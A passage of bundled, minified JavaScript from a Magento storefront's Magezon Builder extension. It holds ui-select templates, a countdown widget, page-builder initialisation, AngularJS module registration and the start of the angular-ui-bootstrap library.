select2-search-choice\\\" ng-repeat=\\\"$item in $select.selected track by $index\\\" ng-class=\\\"{\\'select2-search-choice-focus\\':$selectMultiple.activeMatchIndex === $index, \\'select2-locked\\':$select.isLocked(this, $index)}\\\" ui-select-sort=\\\"$select.selected\\\"><span uis-transclude-append=\\\"\\\"></span> <a href=\\\"javascript:;\\\" class=\\\"ui-select-match-close select2-search-choice-close\\\" ng-click=\\\"$selectMultiple.removeChoice($index)\\\" tabindex=\\\"-1\\\"></a></li></span>\");\n$templateCache.put(\"select2/match.tpl.html\",\"<a class=\\\"select2-choice ui-select-match\\\" ng-class=\\\"{\\'select2-default\\': $select.isEmpty()}\\\" ng-click=\\\"$select.toggle($event)\\\" aria-label=\\\"{{ $select.baseTitle }} select\\\"><span ng-show=\\\"$select.isEmpty()\\\" class=\\\"select2-chosen\\\">{{$select.placeholder}}</span> <span ng-hide=\\\"$select.isEmpty()\\\" class=\\\"select2-chosen\\\" ng-transclude=\\\"\\\"></span> <abbr ng-if=\\\"$select.allowClear && !$select.isEmpty()\\\" class=\\\"select2-search-choice-close\\\" ng-click=\\\"$select.clear($event)\\\"></abbr> <span class=\\\"select2-arrow ui-select-toggle\\\"><b></b></span></a>\");\n$templateCache.put(\"select2/no-choice.tpl.html\",\"<div class=\\\"ui-select-no-choice dropdown\\\" ng-show=\\\"$select.items.length == 0\\\"><div class=\\\"dropdown-content\\\"><div data-selectable=\\\"\\\" ng-transclude=\\\"\\\"></div></div></div>\");\n$templateCache.put(\"select2/select-multiple.tpl.html\",\"<div class=\\\"ui-select-container ui-select-multiple select2 select2-container select2-container-multi\\\" ng-class=\\\"{\\'select2-container-active select2-dropdown-open open\\': $select.open, \\'select2-container-disabled\\': $select.disabled}\\\"><ul class=\\\"select2-choices\\\"><span class=\\\"ui-select-match\\\"></span><li class=\\\"select2-search-field\\\"><input type=\\\"search\\\" autocomplete=\\\"off\\\" autocorrect=\\\"off\\\" autocapitalize=\\\"off\\\" spellcheck=\\\"false\\\" role=\\\"combobox\\\" aria-expanded=\\\"true\\\" aria-owns=\\\"ui-select-choices-{{ $select.generatedId }}\\\" aria-label=\\\"{{ $select.baseTitle }}\\\" aria-activedescendant=\\\"ui-select-choices-row-{{ $select.generatedId }}-{{ $select.activeIndex }}\\\" class=\\\"select2-input ui-select-search\\\" placeholder=\\\"{{$selectMultiple.getPlaceholder()}}\\\" ng-disabled=\\\"$select.disabled\\\" ng-hide=\\\"$select.disabled\\\" ng-model=\\\"$select.search\\\" ng-click=\\\"$select.activate()\\\" style=\\\"width: 34px;\\\" ondrop=\\\"return false;\\\"></li></ul><div class=\\\"ui-select-dropdown select2-drop select2-with-searchbox select2-drop-active\\\" ng-class=\\\"{\\'select2-display-none\\': !$select.open || $select.items.length === 0}\\\"><div class=\\\"ui-select-choices\\\"></div></div></div>\");\n$templateCache.put(\"select2/select.tpl.html\",\"<div class=\\\"ui-select-container select2 select2-container\\\" ng-class=\\\"{\\'select2-container-active select2-dropdown-open open\\': $select.open, \\'select2-container-disabled\\': $select.disabled, \\'select2-container-active\\': $select.focus, \\'select2-allowclear\\': $select.allowClear && !$select.isEmpty()}\\\"><div class=\\\"ui-select-match\\\"></div><div class=\\\"ui-select-dropdown select2-drop select2-with-searchbox select2-drop-active\\\" ng-class=\\\"{\\'select2-display-none\\': !$select.open}\\\"><div class=\\\"search-container\\\" ng-class=\\\"{\\'ui-select-search-hidden\\':!$select.searchEnabled, \\'select2-search\\':$select.searchEnabled}\\\"><input type=\\\"search\\\" autocomplete=\\\"off\\\" autocorrect=\\\"off\\\" autocapitalize=\\\"off\\\" spellcheck=\\\"false\\\" ng-class=\\\"{\\'select2-active\\': $select.refreshing}\\\" role=\\\"combobox\\\" aria-expanded=\\\"true\\\" aria-owns=\\\"ui-select-choices-{{ $select.generatedId }}\\\" aria-label=\\\"{{ $select.baseTitle }}\\\" class=\\\"ui-select-search select2-input\\\" ng-model=\\\"$select.search\\\"></div><div class=\\\"ui-select-choices\\\"></div><div class=\\\"ui-select-no-choice\\\"></div></div></div>\");\n$templateCache.put(\"selectize/choices.tpl.html\",\"<div ng-show=\\\"$select.open\\\" class=\\\"ui-select-choices ui-select-dropdown selectize-dropdown\\\" ng-class=\\\"{\\'single\\': !$select.multiple, \\'multi\\': $select.multiple}\\\"><div class=\\\"ui-select-choices-content selectize-dropdown-content\\\"><div class=\\\"ui-select-choices-group optgroup\\\"><div ng-show=\\\"$select.isGrouped && $group.name\\\" class=\\\"ui-select-choices-group-label optgroup-header\\\" ng-bind=\\\"$group.name\\\"></div><div role=\\\"option\\\" class=\\\"ui-select-choices-row\\\" ng-class=\\\"{active: $select.isActive(this), disabled: $select.isDisabled(this)}\\\"><div class=\\\"option ui-select-choices-row-inner\\\" data-selectable=\\\"\\\"></div></div></div></div></div>\");\n$templateCache.put(\"selectize/match-multiple.tpl.html\",\"<div class=\\\"ui-select-match\\\" data-value=\\\"\\\" ng-repeat=\\\"$item in $select.selected track by $index\\\" ng-click=\\\"$selectMultiple.activeMatchIndex = $index;\\\" ng-class=\\\"{\\'active\\':$selectMultiple.activeMatchIndex === $index}\\\" ui-select-sort=\\\"$select.selected\\\"><span class=\\\"ui-select-match-item\\\" ng-class=\\\"{\\'select-locked\\':$select.isLocked(this, $index)}\\\"><span uis-transclude-append=\\\"\\\"></span> <span class=\\\"remove ui-select-match-close\\\" ng-hide=\\\"$select.disabled\\\" ng-click=\\\"$selectMultiple.removeChoice($index)\\\">&times;</span></span></div>\");\n$templateCache.put(\"selectize/match.tpl.html\",\"<div ng-hide=\\\"$select.searchEnabled && ($select.open || $select.isEmpty())\\\" class=\\\"ui-select-match\\\"><span ng-show=\\\"!$select.searchEnabled && ($select.isEmpty() || $select.open)\\\" class=\\\"ui-select-placeholder text-muted\\\">{{$select.placeholder}}</span> <span ng-hide=\\\"$select.isEmpty() || $select.open\\\" ng-transclude=\\\"\\\"></span></div>\");\n$templateCache.put(\"selectize/no-choice.tpl.html\",\"<div class=\\\"ui-select-no-choice selectize-dropdown\\\" ng-show=\\\"$select.items.length == 0\\\"><div class=\\\"selectize-dropdown-content\\\"><div data-selectable=\\\"\\\" ng-transclude=\\\"\\\"></div></div></div>\");\n$templateCache.put(\"selectize/select-multiple.tpl.html\",\"<div class=\\\"ui-select-container selectize-control multi plugin-remove_button\\\" ng-class=\\\"{\\'open\\': $select.open}\\\"><div class=\\\"selectize-input\\\" ng-class=\\\"{\\'focus\\': $select.open, \\'disabled\\': $select.disabled, \\'selectize-focus\\' : $select.focus}\\\" ng-click=\\\"$select.open && !$select.searchEnabled ? $select.toggle($event) : $select.activate()\\\"><div class=\\\"ui-select-match\\\"></div><input type=\\\"search\\\" autocomplete=\\\"off\\\" tabindex=\\\"-1\\\" class=\\\"ui-select-search\\\" ng-class=\\\"{\\'ui-select-search-hidden\\':!$select.searchEnabled}\\\" placeholder=\\\"{{$selectMultiple.getPlaceholder()}}\\\" ng-model=\\\"$select.search\\\" ng-disabled=\\\"$select.disabled\\\" aria-expanded=\\\"{{$select.open}}\\\" aria-label=\\\"{{ $select.baseTitle }}\\\" ondrop=\\\"return false;\\\"></div><div class=\\\"ui-select-choices\\\"></div><div class=\\\"ui-select-no-choice\\\"></div></div>\");\n$templateCache.put(\"selectize/select.tpl.html\",\"<div class=\\\"ui-select-container selectize-control single\\\" ng-class=\\\"{\\'open\\': $select.open}\\\"><div class=\\\"selectize-input\\\" ng-class=\\\"{\\'focus\\': $select.open, \\'disabled\\': $select.disabled, \\'selectize-focus\\' : $select.focus}\\\" ng-click=\\\"$select.open && !$select.searchEnabled ? $select.toggle($event) : $select.activate()\\\"><div class=\\\"ui-select-match\\\"></div><input type=\\\"search\\\" autocomplete=\\\"off\\\" tabindex=\\\"-1\\\" class=\\\"ui-select-search ui-select-toggle\\\" ng-class=\\\"{\\'ui-select-search-hidden\\':!$select.searchEnabled}\\\" ng-click=\\\"$select.toggle($event)\\\" placeholder=\\\"{{$select.placeholder}}\\\" ng-model=\\\"$select.search\\\" ng-hide=\\\"!$select.isEmpty() && !$select.open\\\" ng-disabled=\\\"$select.disabled\\\" aria-label=\\\"{{ $select.baseTitle }}\\\"></div><div class=\\\"ui-select-choices\\\"></div><div class=\\\"ui-select-no-choice\\\"></div></div>\");}]);","Magezon_Builder/js/countdown.min.js":"define(['jquery','jquery-ui-modules/widget','Magezon_Builder/js/waypoints/jquery.waypoints'],function($){'use strict';$.widget('magezon.countdown',{options:{nodeClass:'',wrapperClass:'',countdown:'',dateWrapper:'',dateLabel:'',hoursWrapper:'',hoursLabel:'',minutesWrapper:'',minutesLabel:'',secondsWrapper:'',secondsLabel:'',time:'2019-02-28T01:00:00+00:00',_timeInterval:'',},_create:function(){this.dateWrapper=this.element.find('.mgz-countdown-days');this.dateLabel=this.dateWrapper.find('.mgz-countdown-unit-label').data('label');this.hoursWrapper=this.element.find('.mgz-countdown-hours');this.hoursLabel=this.hoursWrapper.find('.mgz-countdown-unit-label').data('label');this.minutesWrapper=this.element.find('.mgz-countdown-minutes');this.minutesLabel=this.minutesWrapper.find('.mgz-countdown-unit-label').data('label');this.secondsWrapper=this.element.find('.mgz-countdown-seconds');this.secondsLabel=this.secondsWrapper.find('.mgz-countdown-unit-label').data('label');this._initCountdown();},_getTimeRemaining:function(endtime){var t=Date.parse(endtime)-Date.parse(new Date());var seconds=Math.floor((t / 1000)%60);var minutes=Math.floor((t / 1000 / 60)%60);var hours=Math.floor((t /(1000*60*60))%24);var days=Math.floor(t /(1000*60*60*24));return{'total':t,'days':(days<10)?('0'+days):days,'hours':('0'+hours).slice(-2),'minutes':('0'+minutes).slice(-2),'seconds':('0'+seconds).slice(-2)};},_setTimeRemaining:function(){var t=this._getTimeRemaining(this.options.time),wrappers={days:$(this.dateWrapper),hours:$(this.hoursWrapper),minutes:$(this.minutesWrapper),seconds:$(this.secondsWrapper)},labels={days:this.dateLabel,hours:this.hoursLabel,minutes:this.minutesLabel,seconds:this.secondsLabel};if(t.total<=0){clearInterval(this._timeInterval);$.each(wrappers,function(type,element){element.find('.mgz-countdown-unit-number').html('00');});}else{$.each(wrappers,function(type,element){element.find('.mgz-countdown-unit-number').html(t[type]);var $el=element.find('.mgz-countdown-unit-label');var label=parseInt(t[type])!=1?labels[type].plural:labels[type].singular;$el.html(label);});}},_setCircleCount:function(){var t=this._getTimeRemaining(this.options.time),max={days:365,hours:24,minutes:60,seconds:60},circles={days:$(this.dateWrapper).find('svg'),hours:$(this.hoursWrapper).find('svg'),minutes:$(this.minutesWrapper).find('svg'),seconds:$(this.secondsWrapper).find('svg'),}\n$.each(circles,function(type,element){var $circle=element.find('.mgz-element-bar'),r=$circle.attr('r'),circle=Math.PI*(r*2),val=t[type],total=max[type],stroke=(1-(val / total))*circle;$circle.css({strokeDashoffset:stroke});});},_initCountdown:function(){var self=this;this._setTimeRemaining();if(this.options.type=='circle'){this._setCircleCount();}\nthis.interval=setInterval(function(){self._setTimeRemaining();if(self.options.type=='circle'){self._setCircleCount();}},1000);},clearInterval:function(){clearInterval(this.interval);}});return $.magezon.countdown;});","Magezon_Builder/js/magezon-builder.min.js":"define(['jquery','Magezon_Builder/js/vimeo/player','Magezon_Builder/js/parallax','Magezon_Builder/js/responsive-typography','Magezon_Core/js/jquery.magnific-popup.min','waypoints'],function($,Vimeo){var mgzInit=function(){var height=$(window).height();$(document).find('.mgz-row-full-height').each(function(index,el){$(this).css('min-height',height);$(this).children('.mgz-element-inner').css('min-height',height);$(this).children().children('.mgz-element-row-content').css('min-height',height);});if($(\".mgz-animated:not(.mgz_start_animation)\").length){$(\".mgz-animated:not(.mgz_start_animation)\").waypoint(function(){var self=this;var delayTime=0;if($(this.element).data('animation-delay')){delayTime=$(this.element).data('animation-delay');}\nvar durationTime=0;if($(this.element).data('animation-duration')){durationTime=$(this.element).data('animation-duration');}\nif(durationTime)$(self.element).css(\"animation-duration\",durationTime+'s');setTimeout(function(){$(self.element).addClass(\"mgz_start_animation animated\")},delayTime*1000);},{offset:\"85%\"});}\nif($(\".mgz-waypoint\").length){$(\".mgz-waypoint\").waypoint(function(){if(!$(this.element).hasClass('mgz-animation-applied')){$(this.element).trigger('mgz:animation:run');$(this.element).addClass('mgz-animation-applied');}},{offset:\"85%\",triggerOnce:true});}\n$('.magezon-builder').find('.mgz-magnific-link').each(function(index,el){var type=$(this).data('type')?$(this).data('type'):'image';var options={type:type,mainClass:$(this).data('main-class'),removalDelay:300,fixedContentPos:true,fixedBgPos:true,image:{verticalFit:true}}\nif($(this).data('zoom')){if(options['mainClass']){options['mainClass']+=' mfp-no-margins mfp-with-zoom';}else{options['mainClass']='mfp-no-margins mfp-with-zoom';}\noptions['zoom']={enabled:true,duration:300};}\n$(this).magnificPopup(options);});$('.magezon-builder').find('.mgz-magnific-gallery').each(function(index,el){var options={delegate:'a',type:'image',tLoading:'Loading image #%curr%...',mainClass:'mgz-mfp',fixedContentPos:true,gallery:{enabled:true,navigateByImgClick:true,preload:[0,1]}}\n$(this).magnificPopup(options);});$('.magezon-builder').find('.mgz-magnific').each(function(index,el){var type=$(this).data('type')?$(this).data('type'):'image';var options={};switch(type){case'gallery':var delegate='a';options={delegate:delegate,type:'image',tLoading:'Loading image #%curr%...',mainClass:'mgz-mfp',fixedContentPos:true,gallery:{enabled:true,navigateByImgClick:true,preload:[0,1]},iframe:{markup:'<div class=\"mfp-iframe-scaler\">'+'<div class=\"mfp-close\"></div>'+'<iframe class=\"mfp-iframe\" frameborder=\"0\" allowfullscreen></iframe>'+'<div class=\"mfp-title\"></div>'+'<div class=\"mfp-counter\"></div>'+'</div>',patterns:{youtube:{index:'youtube.com/',id:'v=',src:'http://www.youtube.com/embed/%id%?rel=0&autoplay=1'}}},callbacks:{elementParse:function(item){if(item.el.data('type')){item.type=item.el.data('type');}},markupParse:function(template,values,item){values.title=item.el.attr('title');}}}\nbreak;default:options={type:type,mainClass:$(this).data('main-class'),removalDelay:300,fixedContentPos:true,image:{verticalFit:true},image:{titleSrc:function(item){var title=item.el.attr('title');if(item.el.data('title')){title=item.el.data('title');}\nreturn title;}}}\nif($(this).data('zoom')){options['zoom']={enabled:true,duration:300};}\nbreak;}\nif($(this).data('zoom')){if(options['mainClass']){options['mainClass']+=' mfp-no-margins mfp-with-zoom';}else{options['mainClass']='mfp-no-margins mfp-with-zoom';}\noptions['zoom']={enabled:true,duration:300};}\n$(this).click(function(e){e.preventDefault();});$(this).magnificPopup(options);});$('.mgz-magnific').on('click',function(){return false;});$('.mgz-element-single_image .image-content').click(function(event){$(this).siblings('a')[0].click();});$('.mgz-element-single_image .mgz-single-image-inner').hover(function(){var img=$(this).find('img');if(img.data('hover')){var src=img.attr('src');img.data('src',src);img.attr('src',img.data('hover'));}},function(){var img=$(this).find('img');if(img.data('src')){var src=img.data('src');img.attr('src',src);}});}\n$('body').on('magezonBuilderLoaded',mgzInit);$(document).on('mgz:init',mgzInit);$('body').trigger('magezonBuilderLoaded');jQuery(document).ready(function($){$('.magezon-builder').removeClass('magezon-builder-preload');});});","Magezon_Builder/js/builder.min.js":"define(['angular','formly','Magezon_Builder/js/factories/config','Magezon_Builder/js/services/magezonBuilder','Magezon_Builder/js/services/url','Magezon_Builder/js/services/modal','Magezon_Builder/js/services/element','Magezon_Builder/js/services/profile','Magezon_Builder/js/services/form','Magezon_Builder/js/services/editor','Magezon_Builder/js/services/filter','Magezon_Builder/js/services/history','Magezon_Builder/js/controllers/base','Magezon_Builder/js/controllers/list','Magezon_Builder/js/controllers/modal','Magezon_Builder/js/controllers/toolbar','Magezon_Builder/js/directives/magezonBuilder','Magezon_Builder/js/directives/modalElement','Magezon_Builder/js/directives/resizable','Magezon_Builder/js/directives/builderDirectiveList','Magezon_Builder/js/builder/element/profile','Magezon_Builder/js/directives/navigator','Magezon_Builder/js/directives/elementIcon','Magezon_Builder/js/directives/navigatorProfile','Magezon_Builder/js/modules/contentEditable','Magezon_Builder/js/modules/inlineEditor','Magezon_Builder/js/modules/afterRender','Magezon_Builder/js/directives/colorPicker','Magezon_Builder/js/directives/elementActions','Magezon_Builder/js/directives/elementResizable','Magezon_Builder/js/directives/tooltip','uiBootstrap','dndLists','angularSanitize','dynamicDirective','uiCodemirror','uiSelect','outsideClickDirective','ngStats'],function(angular,formly,configProvider,magezonBuilderSer,magezonBuilderUrlSer,magezonBuilderModalSer,elementManagerSer,profileManagerSer,formSer,editorSer,filterSer,historySer,baseController,listController,modalBaseControllerCtrl,toolbarControllerCtrl,magezonBuilderDir,modalElementDir,resizableDir,builderDirectiveListDir,profileDir,navigatorDir,elementIconDir,navigatorProfileDir,contentEditableDir,inlineEditorDir,afterRender,colorPicker,elementActions,elementResizable,tooltipDir){var builder=angular.module('magezonBuilder',['formly','dndLists','ui.bootstrap','ngSanitize','dynamicDirective','ui.codemirror','ui.select','ngOutsideClick','angularStats']);builder.config(function($sceDelegateProvider){$resourceUrlWhitelist=['self','*://localhost/**','*://www.youtube.com/**','*://player.vimeo.com/video/**'];$sceDelegateProvider.resourceUrlWhitelist($resourceUrlWhitelist.concat(window.builderConfig.resourceUrlWhitelist));});builder.run(function(dynamicDirectiveManager,magezonBuilderConfig,magezonBuilderService,magezonBuilderUrl,elementManager){angular.forEach(magezonBuilderConfig.elements,function(element){var type=elementManager.getElementType(element.type);require([element['element']],function(Directive){dynamicDirectiveManager.registerDirective('mgzElement'+type,Directive,'mgz');});require([element['navigator']],function(Directive){dynamicDirectiveManager.registerDirective('mgzElementNavigator'+type,Directive,'mgz');});if(element['toolbar']){require([element['toolbar']],function(Directive){dynamicDirectiveManager.registerDirective('mgzElementToolbar'+type,Directive,'mgz');});}});angular.forEach(magezonBuilderConfig.directives,function(directive,name){name=elementManager.getElementType(directive.type);if(directive['element']){require([directive['element']],function(Directive){dynamicDirectiveManager.registerDirective('mgzDirective'+name,Directive,'mgz');});}else if(directive['templateUrl']){function Directive(){return{replace:true,templateUrl:magezonBuilderUrl.getViewFileUrl(directive['templateUrl'])};}\ndynamicDirectiveManager.registerDirective('mgzDirective'+name,Directive,'mgz');}});magezonBuilderService.directives=magezonBuilderConfig.directives;});builder.provider('magezonBuilderConfig',configProvider);builder.service('magezonBuilderService',magezonBuilderSer);builder.service('magezonBuilderUrl',magezonBuilderUrlSer);builder.service('magezonBuilderModal',magezonBuilderModalSer);builder.service('elementManager',elementManagerSer);builder.service('profileManager',profileManagerSer);builder.service('historyManager',historySer);builder.service('magezonBuilderForm',formSer);builder.service('magezonBuilderEditor',editorSer);builder.service('magezonBuilderFilter',filterSer);builder.directive('magezonBuilder',magezonBuilderDir);builder.directive('magezonBuilderModalElement',modalElementDir);builder.directive('magezonBuilderResizable',resizableDir);builder.directive('magezonBuilderDirectiveList',builderDirectiveListDir);builder.directive('magezonBuilderProfile',profileDir);builder.directive('magezonBuilderNavigator',navigatorDir);builder.directive('magezonBuilderElementIcon',elementIconDir);builder.directive('magezonBuilderNavigatorProfile',navigatorProfileDir);builder.directive('contentEditable',contentEditableDir);builder.directive('inlineEditor',inlineEditorDir);builder.directive('afterRender',afterRender);builder.directive('magezonBuilderColorPicker',colorPicker);builder.directive('magezonBuilderElementActions',elementActions);builder.directive('magezonBuilderElementResizable',elementResizable);builder.directive('mgzTooltip',tooltipDir);builder.controller('baseController',baseController);builder.controller('listController',listController);builder.controller('modalBaseController',modalBaseControllerCtrl);builder.controller('toolbarController',toolbarControllerCtrl);return builder;});","Magezon_Builder/js/ui-bootstrap-tpls-2.5.0.min.js":"/*\n * angular-ui-bootstrap\n * http://angular-ui.github.io/bootstrap/\n\n * Version: 2.5.0 - 2017-01-28\n * License: MIT\n */angular.module(\"ui.bootstrap\",[\"ui.bootstrap.tpls\",\"ui.bootstrap.collapse\",\"ui.bootstrap.tabindex\",\"ui.bootstrap.accordion\",\"ui.bootstrap.alert\",\"ui.bootstrap.buttons\",\"ui.bootstrap.carousel\",\"ui.bootstrap.dateparser\",\"ui.bootstrap.isClass\",\"ui.bootstrap.datepicker\",\"ui.bootstrap.position\",\"ui.bootstrap.datepickerPopup\",\"ui.bootstrap.debounce\",\"ui.bootstrap.multiMap\",\"ui.bootstrap.dropdown\",\"ui.bootstrap.stackedMap\",\"ui.bootstrap.modal\",\"ui.bootstrap.paging\",\"ui.bootstrap.pager\",\"ui.bootstrap.pagination\",\"ui.bootstrap.tooltip\",\"ui.bootstrap.popover\",\"ui.bootstrap.progressbar\",\"ui.bootstrap.rating\",\"ui.bootstrap.tabs\",\"ui.bootstrap.timepicker\",\"ui.bootstrap.typeahead\"]),angular.module(\"ui.bootstrap.tpls\",[\"uib/template/accordion/accordion-group.html\",\"uib/template/accordion/accordion.html\",\"uib/template/alert/alert.html\",\"uib/template/carousel/carousel.html\",\"uib/template/carousel/slide.html\",\"uib/template/datepicker/datepicker.html\",\"uib/template/datepicker/day.html\",\"uib/template/datepicker/month.html\",\"uib/template/datepicker/year.html\",\"uib/template/datepickerPopup/popup.html\",\"uib/template/modal/window.html\",\"uib/template/pager/pager.html\",\"uib/template/pagination/pagination.html\",\"uib/template/tooltip/tooltip-html-popup.html\",\"uib/template/tooltip/tooltip-popup.html\",\"uib/template/tooltip/tooltip-template-popup.html\",\"uib/template/popover/popover-html.html\",\"uib/template/popover/popover-template.html\",\"uib/template/popover/popover.html\",\"uib/template/progressbar/bar.html\",\"uib/template/progressbar/progress.html\",\"uib/template/progressbar/progressbar.html\",\"uib/template/rating/rating.html\",\"uib/template/tabs/tab.html\",\"uib/template/tabs/tabset.html\",\"uib/template/timepicker/timepicker.html\",\"uib/template/typeahead/typeahead-match.html\",\"uib/template/typeahead/typeahead-popup.html\"]),angular.module(\"ui.bootstrap.collapse\",[]).directive(\"uibCollapse\",[\"$animate\",\"$q\",\"$parse\",\"$injector\",function(a,b,c,d){var e=d.has(\"$animateCss\")?d.get(\"$animateCss\"):null;return{link:function(d,f,g){function h(){r=!!(\"horizontal\"in g),r?(s={width:\"\"},t={width:\"0\"}):(s={height:\"\"},t={height:\"0\"}),d.$eval(g.uibCollapse)||f.addClass(\"in\").addClass(\"collapse\").attr(\"aria-expanded\",!0).attr(\"aria-hidden\",!1).css(s)}function i(a){return r?{width:a.scrollWidth+\"px\"}:{height:a.scrollHeight+\"px\"}}function j(){f.hasClass(\"collapse\")&&f.hasClass(\"in\")||b.resolve(n(d)).then(function(){f.removeClass(\"collapse\").addClass(\"collapsing\").attr(\"aria-expanded\",!0).attr(\"aria-hidden\",!1),e?e(f,{addClass:\"in\",easing:\"ease\",css:{overflow:\"hidden\"},to:i(f[0])}).start()[\"finally\"](k):a.addClass(f,\"in\",{css:{overflow:\"hidden\"},to:i(f[0])}).then(k)},angular.noop)}function k(){f.removeClass(\"collapsing\").addClass(\"collapse\").css(s),o(d)}function l(){return f.hasClass(\"collapse\")||f.hasClass(\"in\")?void b.resolve(p(d)).then(function(){f.css(i(f[0])).removeClass(\"collapse\").addClass(\"collapsing\").attr(\"aria-expanded\",!1).attr(\"aria-hidden\",!0),e?e(f,{removeClass:\"in\",to:t}).start()[\"finally\"](m):a.removeClass(f,\"in\",{to:t}).then(m)},angular.noop):m()}function m(){f.css(t),f.removeClass(\"collapsing\").addClass(\"collapse\"),q(d)}var n=c(g.expanding),o=c(g.expanded),p=c(g.collapsing),q=c(g.collapsed),r=!1,s={},t={};h(),d.$watch(g.uibCollapse,function(a){a?l():j()})}}}]),angular.module(\"ui.bootstrap.tabindex\",[]).directive(\"uibTabindexToggle\",function(){return{restrict:\"A\",link:function(a,b,c){c.$observe(\"disabled\",function(a){c.$set(\"tabindex\",a?-1:null)})}}}),angular.module(\"ui.bootstrap.accordion\",[\"ui.bootstrap.collapse\",\"ui.bootstrap.tabindex\"]).constant(\"uibAccordionConfig\",{closeOthers:!0}).controller(\"UibAccordionController\",[\"$scope\",\"$attrs\",\"uibAccordionConfig\",function(a,b,c){this.groups=[],this.closeOthers=function(d){var e=angular.isDefined(b.closeOthers)?a.$eval(b.closeOthers):c.closeOthers;e&&angular.forEach(this.groups,function(a){a!==d&&(a.isOpen=!1)})},this.addGroup=function(a){var b=this;this.groups.push(a),a.$on(\"$destroy\",function(c){b.removeGroup(a)})},this.removeGroup=function(a){var b=this.groups.indexOf(a);-1!==b&&this.groups.splice(b,1)}}]).directive(\"uibAccordion\",function(){return{controller:\"UibAccordionController\",controllerAs:\"accordion\",transclude:!0,templateUrl:function(a,b){return b.templateUrl||\"uib/template/accordion/accordion.html\"}}}).directive(\"uibAccordionGroup\",function(){return{require:\"^uibAccordion\",transclude:!0,restrict:\"A\",templateUrl:function(a,b){return b.templateUrl||\"uib/template/accordion/accordion-group.html\"},scope:{heading:\"@\",panelClass:\"@?\",isOpen:\"=?\",isDisabled:\"=?\"},controller:function(){this.setHeading=function(a){this.heading=a}},link:function(a,b,c,d){b.addClass(\"panel\"),d.addGroup(a),a.openClass=c.openClass||\"panel-open\",a.panelClass=c.panelClass||\"panel-default\",a.$watch(\"isOpen\",function(c){b.toggleClass(a.openClass,!!c),c&&d.closeOthers(a)}),a.toggleOpen=function(b){a.isDisabled||b&&32!==b.which||(a.isOpen=!a.isOpen)};var e=\"accordiongroup-\"+a.$id+\"-\"+Math.floor(1e4*Math.random());a.headingId=e+\"-tab\",a.panelId=e+\"-panel\"}}}).directive(\"uibAccordionHeading\",function(){return{transclude:!0,template:\"\",replace:!0,require:\"^uibAccordionGroup\",link:function(a,b,c,d,e){d.setHeading(e(a,angular.noop))}}}).directive(\"uibAccordionTransclude\",function(){function a(){return\"uib-accordion-header,data-uib-accordion-header,x-uib-accordion-header,uib\\\\:accordion-header,[uib-accordion-header],[data-uib-accordion-header],[x-uib-accordion-header]\"}return{require:\"^uibAccordionGroup\",link:function(b,c,d,e){b.$watch(function(){return e[d.uibAccordionTransclude]},function(b){if(b){var d=angular.element(c[0].querySelector(a()));d.html(\"\"),d.append(b)}})}}}),angular.module(\"ui.bootstrap.alert\",[]).controller(\"UibAlertController\",[\"$scope\",\"$element\",\"$attrs\",\"$interpolate\",\"$timeout\",function(a,b,c,d,e){a.closeable=!!c.close,b.addClass(\"alert\"),c.$set(\"role\",\"alert\"),a.closeable&&b.addClass(\"alert-dismissible\");var f=angular.isDefined(c.dismissOnTimeout)?d(c.dismissOnTimeout)(a.$parent):null;f&&e(function(){a.close()},parseInt(f,10))}]).directive(\"uibAlert\",function(){return{controller:\"UibAlertController\",controllerAs:\"alert\",restrict:\"A\",templateUrl:function(a,b){return b.templateUrl||\"uib/template/alert/alert.html\"},transclude:!0,scope:{close:\"&\"}}}),angular.module(\"ui.bootstrap.buttons\",[]).constant(\"uibButtonConfig\",{activeClass:\"active\",toggleEvent:\"click\"}).controller(\"UibButtonsController\",[\"uibButtonConfig\",function(a){this.activeClass=a.activeClass||\"active\",this.toggleEvent=a.toggleEvent||\"click\"}]).directive(\"uibBtnRadio\",[\"$parse\",function(a){return{require:[\"uibBtnRadio\",\"ngModel\"],controller:\"UibButtonsController\",controllerAs:\"buttons\",link:function(b,c,d,e){var f=e[0],g=e[1],h=a(d.uibUncheckable);c.find(\"input\").css({display:\"none\"}),g.$render=function(){c.toggleClass(f.activeClass,angular.equals(g.$modelValue,b.$eval(d.uibBtnRadio)))},c.on(f.toggleEvent,function(){if(!d.disabled){var a=c.hasClass(f.activeClass);a&&!angular.isDefined(d.uncheckable)||b.$apply(function(){g.$setViewValue(a?null:b.$eval(d.uibBtnRadio)),g.$render()})}}),d.uibUncheckable&&b.$watch(h,function(a){d.$set(\"uncheckable\",a?\"\":void 0)})}}}]).directive(\"uibBtnCheckbox\",function(){return{require:[\"uibBtnCheckbox\",\"ngModel\"],controller:\"UibButtonsController\",controllerAs:\"button\",link:function(a,b,c,d){function e(){return g(c.btnCheckboxTrue,!0)}function f(){return g(c.btnCheckboxFalse,!1)}function g(b,c){return angular.isDefined(b)?a.$eval(b):c}var h=d[0],i=d[1];b.find(\"input\").css({display:\"none\"}),i.$render=function(){b.toggleClass(h.activeClass,angular.equals(i.$modelValue,e()))},b.on(h.toggleEvent,function(){c.disabled||a.$apply(function(){i.$setViewValue(b.hasClass(h.activeClass)?f():e()),i.$render()})})}}}),angular.module(\"ui.bootstrap.carousel\",[]).controller(\"UibCarouselController\",[\"$scope\",\"$element\",\"$interval\",\"$timeout\",\"$animate\",function(a,b,c,d,e){function f(a){for(var b=0;b<p.length;b++)p[b].slide.active=b===a}function g(c,d,g){if(!s){if(angular.extend(c,{direction:g}),angular.extend(p[r].slide||{},{direction:g}),e.enabled(b)&&!a.$currentTransition&&p[d].element&&o.slides.length>1){p[d].element.data(q,c.direction);var h=o.getCurrentIndex();angular.isNumber(h)&&p[h].element&&p[h].element.data(q,c.direction),a.$currentTransition=!0,e.on(\"addClass\",p[d].element,function(b,c){\"close\"===c&&(a.$currentTransition=null,e.off(\"addClass\",b))})}a.active=c.index,r=c.index,f(d),k()}}function h(a){for(var b=0;b<p.length;b++)if(p[b].slide===a)return b}function i(){m&&(c.cancel(m),m=null)}function j(b){b.length||(a.$currentTransition=null)}function k(){i();var b=+a.interval;!isNaN(b)&&b>0&&(m=c(l,b))}function l(){var b=+a.interval;n&&!isNaN(b)&&b>0&&p.length?a.next():a.pause()}var m,n,o=this,p=o.slides=a.slides=[],q=\"uib-slideDirection\",r=a.active,s=!1;b.addClass(\"carousel\"),o.addSlide=function(b,c){p.push({slide:b,element:c}),p.sort(function(a,b){return+a.slide.index-+b.slide.index}),(b.index===a.active||1===p.length&&!angular.isNumber(a.active))&&(a.$currentTransition&&(a.$currentTransition=null),r=b.index,a.active=b.index,f(r),o.select(p[h(b)]),1===p.length&&a.play())},o.getCurrentIndex=function(){for(var a=0;a<p.length;a++)if(p[a].slide.index===r)return 